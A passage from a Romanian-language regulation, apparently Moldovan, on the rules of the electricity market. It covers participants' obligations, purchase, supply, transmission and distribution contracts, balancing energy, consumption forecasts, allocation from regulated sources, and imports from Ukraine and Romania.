<p>    4. Orice persoană fizică întreprinzător individual sau persoană juridică, căreia i-a fost eliberată de către Agenţie o Licenţă pentru producerea energiei electrice, pentru distribuţia energiei electrice, pentru furnizarea energiei electrice la tarife reglementate sau la tarife nereglementate este obligată să se înregistreze la Operatorul Reţelei de Transport şi de Sistem, în timp de zece zile lucrătoare, după eliberarea licenţei respective. ORD este obligat să prezinte informaţii suficiente ORTS referitoare la orice centrală electrică cu puterea electrică egală cu 1 MW şi mai mult care a fost racordată la reţeaua electrică de distribuţie.<br />
5. Relaţiile dintre Participanţii Pieţei se constituie în bază de contracte. Clauzele contractelor trebuie să corespundă prevederilor din Licenţe, prevederilor Codului civil, Legii cu privire la energia electrică şi actelor normative aprobate pentru aplicarea ei, conform Anexei.<br />
6. ORTS este obligat să organizeze dirijarea operativ-tehnologică unică a Sistemului Electroenergetic şi să efectueze Administrarea contractelor de procurare şi de furnizare a energiei electrice, încheiate de ORD, Furnizori şi Consumatorii Eligibili, în mod echitabil, transparent şi nediscriminatoriu, în conformitate cu graficele  coordonate de părţile care au încheiat contracte de procurare, de furnizare a energiei electrice. Toate contractele de procurare şi de furnizare a energiei electrice încheiate de ORD, Furnizori şi Consumatorii Eligibili trebuie să includă în mod obligatoriu clauze cu privire la puterea electrică ce urmează a fi asigurată şi responsabilitatea părţilor în cazul în care aceste clauze nu se respectă.<br />
Dirijarea operativ-tehnologică a fluxurilor de energie electrică de la centralele electrice dispecerizabile  se efectuează de către ORTS luându-se în considerare tehnologia de producere a energiei electrice şi acordându-se  prioritate energiei electrice produsă de centralele electrice de termoficare în regim de cogenerare şi energiei electrice produsă de centralele electrice din surse regenerabile de energie.<br />
7. ORTS poartă răspundere pentru administrarea contractelor de procurare şi de furnizare a energiei electrice încheiate de ORD, Furnizori, Producători şi Consumatorii Eligibili, şi pentru dirijarea fluxurilor de energie electrică din reţeaua electrică de transport în scopul asigurării funcţionării stabile, fiabile, sigure şi eficiente a Sistemului Electroenergetic.<br />
8. Relaţiile dintre ORD, Furnizori, Furnizorul Central, Consumatorii Eligibili, Producători, după caz, şi ORTS sunt bazate pe contractele de prestare a serviciului de transport al energiei electrice, în conformitate cu prevederile Licenţelor, prezentelor Reguli, Legii cu privire la energia electrică şi a actelor normative de aplicare a ei, conform Anexei. Contractele de prestare a serviciului de transport al energiei electrice încheiate cu ORD, Furnizori, Producători, după caz, şi Consumatorii Eligibili trebuie să includă în mod obligatoriu clauze cu privire la puterea electrică ce urmează a fi transportată şi responsabilităţile părţilor în cazul în care aceste clauze nu se respectă.<br />
Contractele de prestare a serviciului de transport al energiei electrice trebuie să includă anexe separate privind obligaţiile părţilor legate de asumarea responsabilităţii pentru echilibrare sau la decizia părţilor se semnează un contract de asumare a responsabilităţii pentru echilibrare.<br />
9. Participanţii Pieţei sunt obligaţi să respecte prevederile Legii cu privire la energia electrică, a actelor normative de aplicare a ei, conform Anexei, Procedurile Operaţionale şi să se călăuzească, în activitatea lor, de principiul dirijării operativ-tehnologice unice a Sistemului Electroenergetic.<br />
Titularii de Licenţă au dreptul să ia decizii comerciale proprii compatibile cu condiţiile Licenţelor, cu prezentele Reguli, cu prevederile Legii cu privire la energia electrică.<br />
10. ORTS este obligat să prezinte gratis tuturor ORD, Furnizorilor, Producătorilor şi Consumatorilor Eligibili informaţii cu caracter operativ şi tehnic, privind capacitatea de transport a reţelei electrice de transport. ORTS plasează zilnic informaţii cu caracter operativ şi tehnic pe pagina electronică a sa.<br />
11. ORTS va prezenta ORD, Furnizorilor, inclusiv Furnizorului Central şi Producătorilor, după modelul stabilit de părţi, informaţia operativă privind furnizarea şi consumul zilnic de energie electrică în Sistemul  Electroenergetic conform tranzacţiilor efectuate.<br />
12. Energia electrică produsă de Sursele reglementate de Agenţie se repartizează de către Furnizorul Central între  Furnizori, Consumatorii Eligibili, în conformitate cu prevederile contractelor încheiate, prezentele Reguli şi hotărârile Agenţiei.<br />
13.  ORTS are dreptul să deconecteze de la reţeaua electrică de transport instalaţiile electrice ale Consumatorului Eligibil în cazul neîndeplinirii de către ultimul a obligaţiei de plată a facturii pentru serviciul de transport al energiei electrice, în termenul-limită indicat în factura de plată şi în alte situaţii prevăzute de Legea cu privire la energia electrică şi clauzele contractului.<br />
14. La cererea scrisă a ORTS, ORD este obligat să deconecteze, în termen de trei zile lucrătoare, instalaţiile electrice ale Consumatorului Eligibil de la reţeaua electrică de distribuţie, în cazul neîndeplinirii de către ultimul a obligaţiei de plată a serviciului de transport al energiei electrice, în termenul indicat în factură, precum şi în cazul lipsei furnizărilor de energie şi putere electrică conform contractelor încheiate. În aceste cazuri ORD nu este responsabil pentru consecinţele deconectării.<br />
15. ORD are dreptul să deconecteze de la reţeaua electrică de distribuţie instalaţiile electrice ale Consumatorului Eligibil în cazul neîndeplinirii de către ultimul a obligaţiei de plată a serviciului de distribuţie a energiei electrice în conformitate cu contractul de prestare a serviciului de distribuţie şi în termenul indicat în factura de plată a serviciului de distribuţie a energiei electrice.<br />
16. La cererea scrisă a Producătorului, a Furnizorului, cu care Consumatorul Eligibil are încheiat contract de procurare, de furnizare a energiei electrice, ORTS, ORD, după caz, va deconecta, în termen de trei zile lucrătoare, instalaţiile electrice ale Consumatorului Eligibil de la reţeaua electrică de transport sau de la reţeaua electrică de distribuţie, după caz. În acest caz Producătorul, Furnizorul, cu care Consumatorul Eligibil are încheiat contract de procurare, de furnizare a energiei electrice şi Consumatorul Eligibil îşi asumă responsabilitatea pentru consecinţele deconectării, iar ORTS,  ORD, după caz, nu este  responsabil pentru consecinţele deconectării.</p>
<p style="text-align: center;"><strong>Secţiunea 3<br />
CONSUMATORUL ELIGIBIL</strong></p>
<p>    17. Consumatorul Eligibil este în drept să încheie contract de  procurare sau de furnizare a energiei electrice cu orice producător sau furnizor, inclusiv din străinătate.<br />
18. Consumatorul Eligibil este obligat să îndeplinească obligaţiile asumate, exigenţele prezentelor Reguli, cerinţele ORTS şi/sau ORD, la reţelele electrice ale căruia sunt racordate instalaţiile electrice.<br />
19. Consumatorul Eligibil este obligat să încheie contract pentru furnizarea energiei  electrice în cantitatea necesară pentru acoperirea continuă şi integrală a sarcinii electrice planificate a lui în fiecare oră, precum şi contract de asumare a responsabilităţii pentru echilibrare, în cazul semnării unui contract de procurare a energiei electrice direct cu Producătorul sau din Alte Surse de Energie Electrică. În alte cazuri, responsabilitatea pentru  echilibrare a Consumatorului Eligibil este  obligaţia Furnizorului cu care a fost semnat contractul de furnizare a energiei electrice.<br />
20. Consumatorii Eligibili care consumă energie electrică produsă exclusiv din surse tradiţionale de energie sunt obligaţi să încheie contracte de furnizare a energiei electrice cu Furnizorul Central pentru achiziţionarea energiei electrice produsă de Sursele reglementate de Agenţie. Cota-parte a energiei electrice ce se planifică a fi furnizată Consumatorilor Eligibili de la Sursele reglementate de Agenţie se aprobă anual de către Agenţie în baza cotei-părţi deţinute pe piaţă, determinată în baza consumului de energie electrică.<br />
21. Consumatorul Eligibil este obligat să încheie contract pentru prestarea serviciului de transport al energiei electrice cu ORTS şi contract pentru prestarea serviciului de distribuţie cu ORD în cazul în care instalaţiile electrice ale lui sunt racordate la reţeaua electrică de distribuţie. Contract pentru prestarea serviciilor de transport şi de distribuţie a energiei electrice furnizate Consumatorului Eligibil poate fi încheiat şi de către Furnizorul cu care Consumatorul Eligibil are încheiat contract de furnizare a energiei electrice.</p>
<p style="text-align: center;"><strong>Secţiunea 4<br />
CONTRACTELE DE PROCURARE<br />
ŞI DE FURNIZARE A ENERGIEI ELECTRICE</strong></p>
<p>    22. Fiecare Furnizor  va încheia contracte de procurare, de furnizare a energiei  electrice, care îi va permite să asigure acoperirea continuă şi integrală a sarcinii electrice planificate a tuturor consumatorilor finali ai  săi, în fiecare oră.<br />
Pentru acoperirea orară a consumului tehnologic  planificat de energie electrică la transportul energiei electrice prin reţeaua electrică de transport, ORTS încheie contracte de procurare, de furnizare a energiei electrice cu condiţia asigurării preţului minim la energia electrică procurată, furnizată.<br />
Pentru acoperirea orară a consumului tehnologic  planificat de energie electrică la distribuţia energiei electrice prin reţeaua electrică de distribuţie, ORD încheie contracte de procurare, de furnizare  a energiei electrice, cu condiţia asigurării preţului minim la energia electrică procurată.<br />
23. Energia electrică produsă de Sursele reglementate de Agenţie se procură de către Furnizorul Central în baza contractelor de procurare a energiei electrice încheiate între Furnizorul Central şi fiecare Producător respectiv de energie electrică.<br />
24. Furnizorii, Consumatorii Eligibili care au încheiate contracte de procurare, de furnizare a energiei electrice produsă exclusiv din surse tradiţionale de energie electrică, sunt obligaţi să   încheie contracte de furnizare a energiei electrice cu Furnizorul Central pentru a achiziţiona întreaga cantitate de energie electrică produsă de Sursele reglementate de Agenţie şi livrată în reţeaua electrică de transport şi în reţeaua electrică de distribuţie.  Cota-parte a energiei electrice produsă de Sursele reglementate de Agenţie şi revenită Furnizorului, Consumatorului Eligibil care au încheiate contracte de procurare, de furnizare a energiei electrice produsă exclusiv din surse tradiţionale de energie electrică, se stabileşte în conformitate cu punctul 60 din prezentele Reguli.<br />
25. Proiectele contractelor de procurare, de furnizare a energiei electrice trebuie să fie prezentate ORTS şi, după caz, ORD,  pentru evaluare şi coordonare privind posibilitatea realizării tehnice a clauzelor contractuale, în cazul în care energia electrică va fi transportată prin reţeaua electrică de transport şi respectiv prin reţeaua electrică de distribuţie. Copia contractului, cu excepţia clauzelor referitoare la preţ şi plata energiei electrice, se prezintă ORTS şi ORD, după caz.<br />
26. Contractul de procurare, de furnizare a energiei electrice, copia căruia se prezintă ORTS şi, după caz, ORD,  va conţine:<br />
1) data semnării contractului;<br />
2) perioada de valabilitate a contractului;<br />
3) volumul şi graficul furnizărilor de energie şi putere electrică;<br />
4) punctele de livrare;<br />
5) condiţiile de modificare şi întrerupere a livrării, a furnizării de energie electrică inclusiv limitele devierilor admisibile în graficele zilnice de sarcini, negociate de părți.<br />
6) dreptul Operatorului Reţelei de Transport şi de Sistem la Administrarea contractului.<br />
27. Dacă contractul de procurare, de furnizare a energiei electrice este încheiat între Furnizor, ORD,  Consumatorul Eligibil şi Alte Surse de Energie Electrică, atunci administrarea lui va fi realizată de ORTS în coordonare cu centrul de dispecerizare al Zonei Externe de Dispecerizare în conformitate cu acordurile/contractele sau alte documente în vigoare încheiate între ORTS şi operatorul Zonei Externe de Dispecerizare.<br />
În acest caz contractele de procurare, de furnizare a energiei  electrice vor fi coordonate, obligatoriu şi în modul stabilit, cu operatorul din Zona Externă de Dispecerizare.<br />
28. Furnizorii de energie electrică la tarife reglementate, ORD, ORTS prezintă Agenţiei, pentru avizare, contractele de procurare, de furnizare a energiei electrice, cu excepţia contractelor de procurare a energiei electrice încheiate între Furnizorul Central şi Sursele reglementate de Agenţie.<br />
29. Furnizarea energiei şi puterii electrice de la centralele electrice care nu intră în categoria Surselor reglementate de Agenție se va realiza în corespundere cu contractele de procurare, furnizare a energiei electrice încheiate de ORTS, ORD, Furnizori şi Consumatorii Eligibili şi conform graficelor coordonate, inclusiv a contractelor de procurare a Energiei Electrice de Echilibrare.<br />
30.  Energia electrică necesară Producătorului pentru acoperirea consumului propriu tehnologic de energie electrică pe parcursul perioadelor de staţionare a centralei electrice, se achiziţionează de Producător în baza contractului încheiat cu Furnizorul, cu alt Producător sau de la Alte Surse de Energie Electrică. Preţul energiei electrice achiziţionate de Sursele reglementate de Agenţie pentru acoperirea consumului propriu tehnologic de energie electrică pe parcursul perioadelor de staţionare a centralei electrice nu va depăşi tariful la energia electrică furnizată de Furnizorul la tarife reglementate, în funcţie de nivelul tensiunii la care este racordată centrala electrică.</p>
<p style="text-align: center;"><strong>Secţiunea 5<br />
FURNIZAREA ENERGIEI ELECTRICE DE ECHILIBRARE</strong></p>
<p>    31. În legătură cu restricţiile de ordin tehnic, provocate de modificarea sarcinilor electrice ale centralelor electrice, şi devierile sarcinii electrice orare efective a Furnizorilor şi Consumatorilor Eligibili de la sarcina electrică orară planificată, în scopul asigurării nivelului adecvat al fiabilităţii aprovizionării cu energie electrică, Producătorii, Furnizorii, Consumatorii Eligibili, ORD şi ORTS sunt Părţi Responsabile pentru Echilibrare.<br />
32. Părțile Responsabile pentru Echilibrare sunt obligate să încheie contracte pentru achiziționarea Energiei Electrice de Echilibrare.<br />
33. În scopul asigurării furnizării Energiei Electrice de Echilibrare, Părțile Responsabile pentru Echilibrare sunt în drept să negocieze şi să semneze contracte de asumare a responsabilităţii pentru echilibrare.<br />
34. Clauzele privind asumarea responsabilităţii de furnizare a Energiei Electrice de Echilibrare pot fi incluse în contractele de procurare, de furnizare a energiei electrice, drept anexe separate și se prezintă în mod obligatoriu ORTS cu 10 zile lucrătoare înainte de intrarea în vigoare а acestora. Furnizorii de energie electrică la tarife reglementate, ORD și ORTS sunt obligaţi să informeze Agenţia privind modalităţile de  procurare şi furnizare a Energiei Electrice de Echilibrare.</p>
<p style="text-align: center;"><strong>Secţiunea 6<br />
PRESTAREA SERVICIULUI DE TRANSPORT<br />
AL ENERGIEI ELECTRICE</strong></p>
<p>    35. ORD, Furnizorul la tarife reglementate sau la tarife nereglementate, Consumatorul Eligibil, după caz, este obligat să încheie cu ORTS contract de prestare a serviciului de  transport al energiei electrice. În acest contract se specifică procedurile de conlucrare şi de divizare a obligaţiilor între ORD, Furnizor la tarife reglementate sau tarife nereglementate, Consumatorul Eligibil şi ORTS, la prestarea serviciului de transport al energiei şi puterii electrice prin reţeaua electrică de transport. În cazul în care Producătorul exportă energie electrică el este obligat să încheie cu ORTS contract de prestare a serviciului de transport al energiei electrice.<br />
36. La transportul energiei şi puterii electrice de la Alte Surse de Energie Electrică, ORTS se va conduce de prevederile contractelor de procurare, de furnizare a energiei electrice, încheiate de ORD, Furnizori, Producători şi Consumatori Eligibili, cât şi de acordurile/contractele sau alte documente în vigoare semnate de ORTS şi operatorii din Zonele Externe de Dispecerizare.<br />
37. ORTS este obligat să încheie contract de prestare a serviciului de transport al energiei electrice cu orice solicitant, în termen de 15 zile calendaristice de la data înregistrării solicitării  cu condiţia că contractul de procurare, de furnizare a  energiei electrice  a fost coordonat de către ORTS în privința posibilității realizării tehnice a prevederilor contractelor.<br />
38. ORTS este obligat să elaboreze şi să plaseze pe pagina sa electronică clauzele standard ale contractului de prestare a serviciului de transport al energiei electrice, care corespund prevederilor Codului civil, Legii cu privire la energia electrică, prezentelor Reguli şi actelor normative enumerate în Anexă.<br />
39. ORD, Furnizorii şi Consumatorii Eligibili, Producătorul, după caz, achită plata pentru serviciul de transport al energiei electrice, în baza facturilor emise conform volumelor efective ale serviciilor prestate, la tarifele stabilite de Agenţie, conform prevederilor contractelor de prestare a serviciului de transport al energiei electrice.<br />
40. ORTS este obligat să procure energia electrică necesară acoperirii consumului tehnologic de energie electrică din reţeaua electrică de transport în mod transparent şi nediscriminatoriu şi cu utilizarea mecanismelor de piaţă, care ar rezulta în cheltuieli minime pentru energia electrică procurată în acest scop și să achiziționeze Energie Electrică de Echilibrare, după necesitate. În cazul în care ORTS nu a reuşit să încheie contracte pentru procurarea energiei electrice necesară acoperirii consumului tehnologic de energie electrică din reţeaua electrică de transport, în rezultatul licitaţiei, ORTS se adresează Furnizorului de energie electrică la tarife reglementate, pentru care a fost aprobat de către Agenţie cel mai mic tarif pentru energia electrică furnizată la punctele de intrare în reţeaua electrică de transport cu solicitarea privind încheierea contractului de furnizare a energiei electrice, iar Furnizorul respectiv va întreprinde măsurile necesare pentru încheierea contractului solicitat de ORTS.</p>
<p style="text-align: center;"><strong>Secţiunea 7<br />
PRESTAREA SERVICIULUI DE DISTRIBUŢIE<br />
A ENERGIEI ELECTRICE</strong></p>
<p>    41. Furnizorii care furnizează energie electrică consumatorilor finali, instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de distribuţie şi Consumatorii Eligibili, instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de distribuţie, după caz, sunt obligaţi să încheie cu ORD contracte de prestare a serviciului de distribuţie a energiei  electrice. În aceste contracte se specifică procedurile de conlucrare şi de divizare a obligaţiilor între Furnizor, Consumatorul Eligibil şi ORD, la prestarea serviciului de distribuţie a  energiei electrice. Contractele de prestare a serviciului de distribuţie a energiei electrice încheiate de ORD cu Furnizorii şi Consumatorii Eligibili trebuie să includă în mod obligatoriu clauze cu privire la asigurarea puterii electrice necesare la locurile de consum şi responsabilităţile părţilor în cazul în care aceste clauze nu se respectă.<br />
42. ORD este obligat să încheie contract de prestare a serviciului de distribuţie a energiei electrice cu orice solicitant, în termen de cel mult 7 zile lucrătoare de la data înregistrării solicitării, cu condiţia că contractul de procurare, de furnizare a  energiei electrice  a fost coordonat de ORD în privința posibilității realizării tehnice a prevederilor contractelor.<br />
43. Furnizorii şi Consumatorii Eligibili achită plata pentru serviciul de distribuţie a energiei  electrice în conformitate cu volumele efective de energie electrică distribuite, la tarifele aprobate de Agenţie, conform prevederilor contractelor de prestare a serviciului de distribuţie a energiei electrice.<br />
44. ORD este obligat să elaboreze şi să plaseze pe pagina sa electronică clauzele standard ale contractului de prestare a serviciului de distribuţie a energiei electrice, care corespund prevederilor Codului civil, Legii cu privire la energia electrică, prezentelor Reguli şi actelor normative enumerate în Anexă.<br />
45. ORD este obligat să procure energia electrică necesară acoperirii consumului tehnologic şi a pierderilor de energie electrică din reţelele electrice de distribuţie, în mod transparent şi nediscriminatoriu şi cu utilizarea mecanismelor de piaţă, care ar rezulta în cheltuieli minime pentru energia electrică procurată în acest scop și să achiziționeze Energie Electrică de Echilibrare, după necesitate. În cazul, în care ORD nu a reuşit să încheie contracte pentru procurarea energiei electrice necesară acoperirii pierderilor şi a consumului tehnologic de energie electrică din reţeaua electrică de distribuţie în rezultatul licitaţiei, ORD se adresează Furnizorului de energie electrică la tarife reglementate, care furnizează energie electrică în teritoriul autorizat al ORD, cu solicitarea privind încheierea contractului de furnizare a energiei electrice, iar Furnizorul respectiv va întreprinde măsurile necesare pentru încheierea contractului solicitat de ORD.</p>
<p style="text-align: center;"><strong>Secţiunea 8<br />
PRONOSTICUL BALANŢEI DE ENERGIE<br />
ŞI PUTERE ELECTRICĂ PENTRU ANUL<br />
CALENDARISTIC URMĂTOR</strong></p>
<p>    46. Anual, până la 15 noiembrie, Furnizorii, ORD şi Consumatorii Eligibili ale căror instalaţii electrice sunt racordate la reţeaua electrică de transport  trebuie să prezinte ORTS pronosticul lunar al consumului propriu de energie electrică pentru anul calendaristic următor indicând, de asemenea, şi sarcina de vârf în zilele caracteristice, convenite reciproc.<br />
47. Producătorii, centralele electrice ale cărora sunt racordate la reţeaua electrică de transport trebuie să prezinte anual, ORTS, până la 15 noiembrie pronosticul producerii şi livrării de energie electrică, indicând Puterea Maximă şi Puterea Minimă a centralei electrice, valoarea puterii disponibile, posibilităţile şi diapazonul de reglare, modificările planificate în componenţa utilajului generator, reparaţiile anuale planificate şi alţi parametri, care influenţează la funcţionarea utilajului generator. Anual, către 25 noiembrie, în baza datelor primite de la Furnizori, ORD, Consumatorii Eligibili ale căror instalaţii electrice sunt racordate la reţeaua electrică de transport,  Producători, precum şi datelor proprii, ORTS va elabora şi prezenta tuturor ORD, Furnizorilor şi Consumatorilor Eligibili pronosticurile lunare de consum de energie electrică şi curbele de sarcină pentru anul calendaristic următor indicând, de asemenea, şi sarcina de vârf în zilele caracteristice, convenite reciproc.<br />
48. Bazându-se pe analiza proprie a pronosticului, indicat în punctul 47 şi pe estimarea lui efectuată de către ORTS, Furnizorii, ORD şi Consumatorii Eligibili trebuie să încheie contracte de procurare, de furnizare a energiei electrice cu Producătorii, Furnizorii şi cu Alte Surse de Energie Electrică. Aceste contracte trebuie să asigure acoperirea orară a sarcinii electrice a consumatorilor finali, inclusiv a Consumatorilor Eligibili pentru anul calendaristic următor.<br />
49. Sursele reglementate de Agenţie prezintă Furnizorului Central de energie electrică pronosticul producerii şi livrării energiei electrice pentru anul calendaristic următor, în conformitate cu contractele încheiate de părţi.</p>
<p style="text-align: center;"><strong>Secţiunea 9<br />
PRONOSTICUL ŞI FORMAREA BALANŢEI<br />
DE ENERGIE ŞI PUTERE ELECTRICĂ PENTRU<br />
LUNA CALENDARISTICĂ URMĂTOARE</strong></p>
<p>    50. Lunar, până la data de 21, Furnizorii, ORD şi Consumatorii Eligibili, în baza contractelor  de procurare, de furnizare a energiei electrice încheiate, vor coordona cu Producătorii, Furnizorii şi cu Alte Surse de Energie Electrică cantităţile planificate de procurare, de furnizare a energiei şi puterii electrice pentru luna calendaristică următoare.<br />
51. Lunar, până la data de 22, Furnizorii, ORD şi Consumatorii Eligibili transmit ORTS pronosticul consumului de energie şi putere electrică, cu divizarea acoperirii de către Producători, Furnizori şi Alte Surse de Energie Electrică, dispunând de confirmările în scris ale furnizărilor planificate de energie şi putere electrică pentru luna calendaristică următoare. Producătorii informează ORTS, Furnizorii, ORD şi Consumatorii Eligibili, cu care au încheiate contracte de procurare, de furnizare a energiei şi puterii electrice, despre toate restricţiile tehnice, în termenele indicate în contracte.<br />
52. În baza contractelor de procurare, de furnizare a energiei electrice  şi a volumelor de energie electrică, confirmate de Producători, Furnizori şi Alte Surse de Energie Electrică, ORTS, lunar, până la data de 23, elaborează şi transmite operatorului respectiv al Zonei Externe de Dispecerizare cererea pentru furnizarea cantităţii planificate de energie şi putere electrică pentru luna calendaristică următoare.<br />
53. Primind, lunar, până la data de 25, confirmarea Producătorilor, Furnizorilor şi Altor Surse de Energie Electrică, ORTS va informa despre aceasta Furnizorii, ORD şi Consumatorii Eligibili, concomitent aducând la cunoştinţa lor şi limitările de capacitate ale reţelei electrice de transport, dacă acestea există.<br />
54. În cazul în care nu sunt confirmate furnizările respective de energie electrică, inclusiv  lipsa sau insuficienţa furnizărilor Energiei Electrice de  Echilibrare, ORTS, lunar, până la data de 26, va preveni Furnizorii, ORD şi Consumatorii Eligibili despre lipsa resurselor de energie electrică pentru luna calendaristică următoare şi va informa organul central de specialitate al administraţiei publice şi Agenţia despre crearea balanţei deficitare prognozate de energie şi putere electrică.<br />
Cel târziu până la data de 27 a lunii, ORTS va cere, repetat, confirmarea furnizărilor respective de energie electrică, inclusiv  a furnizărilor Energiei Electrice de  Echilibrare,  de la Producători, Furnizori şi Alte Surse de Energie Electrică.<br />
55. În cazul în care lipsesc contractele şi/sau nu sunt confirmate, la solicitarea repetată, furnizările de energie şi putere electrică din partea Producătorilor, Furnizorilor sau Altor Surse de Energie Electrică, lunar, nu mai târziu de data de 28, ORTS va informa organul central de specialitate al administraţiei publice şi Agenţia despre crearea balanţei deficitare prognozate de energie şi putere electrică şi va avertiza Furnizorii, ORD şi Consumatorii Eligibili despre situaţia critică creată.<br />
56. Responsabilitatea pentru formarea balanţei necesare de energie şi putere electrică pentru luna calendaristică următoare este atribuită administratorului Furnizorului, ORD şi Consumatorilor Eligibili, conform Codului civil şi Legii cu privire la energia electrică.<br />
57. Dacă datele calendaristice, indicate în punctele 51-55, coincid cu zilele de odihnă sau cu zilele de sărbătoare, atunci acţiunile descrise în aceste puncte vor fi îndeplinite în zilele de lucru până la data calendaristică respectivă.<br />
58. În lipsa unor contracte de procurare, de furnizare a energiei electrice  sau în cazul neacoperirii integrale a cererii planificate de energie electrică, deficitul respectiv va fi acoperit în baza contractelor pentru procurarea şi furnizarea Energiei Electrice de Echilibrare.</p>
<p style="text-align: center;"><strong>Secţiunea 10<br />
LIVRAREA ENERGIEI ELECTRICE DE LA SURSELE<br />
REGLEMENTATE DE AGENŢIE</strong></p>
<p>    59. Planificarea regimului de producere şi livrare a energiei electrice în reţeaua electrică în anul viitor, de la Sursele reglementate de Agenţie, se efectuează luându-se în consideraţie pronosticul regimului de termoficare al funcţionării centralelor electrice de termoficare şi a centralelor electrice care produc energie electrică din surse regenerabile de energie.<br />
60. Repartizarea lunară a cantităţii de energie electrică planificată a fi produsă  de Sursele reglementate de Agenţie, pentru anul calendaristic următor, între Furnizori, şi Consumatorii Eligibili care au încheiate contracte de furnizare  a energiei electrice cu Furnizorul Central se efectuează în conformitate cu cota-parte a consumului de energie electrică, revenită fiecărui Furnizor,  Consumator Eligibil, în cantitatea totală de energie electrică consumată de către toţi Furnizorii şi Consumatorii Eligibili. Valoarea lunară a cotei-părţi a consumului planificat de energie electrică se aprobă de Agenţie. Repartizarea lunară a cantităţii efective de energie electrică produsă de Sursele reglementate de Agenţie între Furnizorii şi Consumatorii Eligibili se efectuează de către Furnizorul Central, proporţional cantităţilor  lunare efective de energie electrică furnizată de către Furnizori consumatorilor finali, consumată de fiecare  Consumator Eligibil care a încheiat contract de furnizare a energiei electrice cu Furnizorul Central.<br />
61. Valoarea lunară planificată a cotei-părţi a consumului de energie electrică, pentru anul calendaristic următor, revenită fiecărui Furnizor, Consumatorilor Eligibili, din consumul total de energie electrică pe Piaţa Energiei Electrice  se calculează de către ORTS şi respectiv ORD pentru perioada octombrie anul trecut – septembrie anul curent şi se prezintă Agenţiei pentru evaluare şi aprobare.<br />
62. Sursele reglementate de Agenţie, racordate la Reţeaua Electrică de Transport cât şi cele dispecerizabile, indiferent de punctul de racordare, trebuie să prezinte ORTS la timp şi în conformitate cu Secţiunile 7 şi 8 din prezentele Reguli, curbele proprii de sarcină, corespunzător contractelor de procurare a energiei electrice semnate.<br />
63. În cazul în care pe parcursul anului calendaristic ORTS, ORD  încheie contract de furnizare a energiei electrice necesară acoperirii consumului tehnologic din reţeaua electrică de transport, a pierderilor de energie electrică şi a consumului tehnologic din reţeaua electrică de distribuţie,  cu Furnizorii la tarife reglementate, Agenţia, la solicitarea ORTS, ORD va modifica repartizarea efectuată conform punctului 60 din prezentele Reguli.<br />
64. ORTS şi ORD citesc indicaţiile echipamentelor de măsurare instalate la Producătorii, centralele electrice ale cărora sunt racordate la reţeaua electrică de transport sau de distribuţie şi  prezintă lunar, în termen de până la data de 8 a lunii ulterioare Perioadei de Facturare, Furnizorului Central şi Producătorilor  informaţiile cu privire la cantităţile de energie electrică produsă în luna precedentă de către fiecare Producător. În baza acestor date Sursele reglementate de Agenţie emit facturile pentru energia electrică procurată de Furnizorul Central. Ceilalţi Producători emit facturile pentru energia electrică livrată în reţeaua electrică în conformitate cu prevederile contractelor de procurare a energiei electrice.<br />
65. Lunar, până la data de 8 a lunii ulterioare Perioadei de Facturare ORTS prezintă Furnizorului Central informaţii cu privire la cantităţile  de energie electrică furnizate de fiecare Furnizor consumatorilor finali, instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de transport şi cantităţile de energie electrică consumate de fiecare Consumator Eligibil instalaţiile electrice ale căruia sunt racordate la reţeaua electrică de transport şi are încheiat contract de procurare a energiei electrice cu Producătorul sau cu Alte Surse de Energie Electrică.  Lunar, până la data de 11 a lunii ulterioare Perioadei de Facturare ORD prezintă ORTS şi Furnizorului Central informaţii cu privire la cantităţile de energie electrică furnizate de fiecare Furnizor consumatorilor finali, instalaţiile electrice ale cărora sunt racordate la reţeaua electrică de distribuţie şi cantităţile de energie electrică consumate de fiecare Consumator Eligibil instalaţiile electrice ale căruia sunt racordate la reţeaua electrică de distribuţie şi are încheiat contract de procurare a energiei electrice cu Producătorul sau cu Alte Surse de Energie Electrică.<br />
66. În baza datelor prezentate de către ORTS şi ORD, Furnizorul Central determină cantitatea totală de energie electrică livrată în reţelele electrice de către Sursele reglementate de Agenţie în Perioada de Facturare. În baza datelor prezentate, Furnizorul Central calculează cantităţile de energie electrică livrate în reţelele electrice de Sursele reglementate de Agenţie şi revenite fiecărui Furnizor şi fiecărui Consumator Eligibil care are încheiat contract de procurare a energiei electrice cu Producătorul sau cu Alte Surse de Energie Electrică şi emite facturile respective părţilor cu care are încheiate contracte de furnizare a energiei electrice.<br />
67. Furnizorul Central transmite către ORTS până la data de 12 a lunii ulterioare Perioadei de Facturare repartizarea cantităţilor de energie electrică livrate în reţelele electrice de Sursele reglementate de Agenţie şi revenite  fiecărui Furnizor şi fiecărui Consumator Eligibil care are încheiat contract de procurare a energiei electrice cu Producătorul sau cu Alte Surse de Energie Electrică.<br />
68.  Furnizorii şi Consumatorii Eligibili care au încheiate contracte de furnizare a energiei electrice cu Furnizorul Central achită facturile respective în conformitate cu prevederile contractelor încheiate.</p>
<p style="text-align: center;"><strong>Secţiunea 11<br />
FURNIZAREA ENERGIEI ELECTRICE DIN<br />
ALTE SISTEME ELECTROENERGETICE</strong></p>
<p>    69. Furnizarea energiei şi puterii electrice din Ucraina în Republica Moldova se va realiza în conformitate cu:<br />
1) contractele de procurare, furnizare a energiei electrice, încheiate de ORTS, ORD,  Furnizori şi Consumatorii Eligibili, graficele coordonate de părţile contractelor şi contractele pentru furnizarea Energiei Electrice de Echilibrare<br />
2) acordurile/contractele sau alte documente în vigoare semnate de ORTS şi operatorul din Zona Externă de Dispecerizare a Ucrainei privind realizarea furnizării de energie şi putere electrică.<br />
70. Planificarea regimurilor şi gestionarea fluxurilor de energie electrică din sistemul electroenergetic al Ucrainei intrate în Reţeaua electrică de transport se efectuează de către ORTS respectându-se principiul de transparenţă şi imparţialitate, în conformitate cu contractele bilaterale de procurare, furnizare a energiei electrice.<br />
71. Condiţiile tehnice, cantitatea şi procedura realizării furnizărilor de energie şi putere electrică din sistemul electroenergetic al României se indică în acordurile/contractele şi alte documente în vigoare, semnate de ORTS şi operatorul din Zona Externă de Dispecerizare a României, cât şi în contractele bilaterale de procurare, furnizare a energiei electrice, încheiate de ORTS, ORD,  Furnizori şi Consumatorii Eligibili.</p>
<p style="text-align: center;"><strong>Secţiunea 12<br />
INTERACŢIUNEA OPERATIV-TEHNOLOGICĂ<br />
LA TRANSPORTUL ENERGIEI ŞI PUTERII ELECTRICE</strong></p>
